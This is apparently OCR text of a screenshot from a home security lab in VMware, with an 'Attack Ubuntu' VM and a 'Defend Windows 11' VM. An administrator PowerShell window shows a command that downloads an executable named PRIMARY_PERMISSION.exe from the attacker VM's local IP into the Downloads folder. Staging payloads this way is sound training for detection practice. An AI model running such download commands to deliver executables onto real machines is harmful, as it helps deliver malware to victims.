 Defend Windows 11 Eval - VMware Workstation
File Edit View VM Tabs Help
Library
Type here t...
My Computer
Attack Ubun
Defend Winc
Home
Attack Ubuntu Server 64-bit
Defend Windows 11 Eval
Recycle Bin
Downloads
Downloads
Search Downloads
New
Sort
View
Details
Name Date modified Type Size
Today
hcp_win_x64_release_4.31.0 (1) 10/12/2024 4:26 PM Application 765 KB
hcp_win_x64_release_4.31.0 10/12/2024 4:24 PM Application 765 KB
PRIMARY_PERMISSION 10/12/2024 6:19 PM Application 15,707 KB
Administrator: Windows PowerShell
PS C:\Windows\system32> (New-Object System.Net.WebClient).DownloadFile("http://192.168.237.128/PRIMARY_PERMISSION.exe",
"C:\Users\User\Downloads\PRIMARY_PERMISSION.exe")
PS C:\Windows\system32>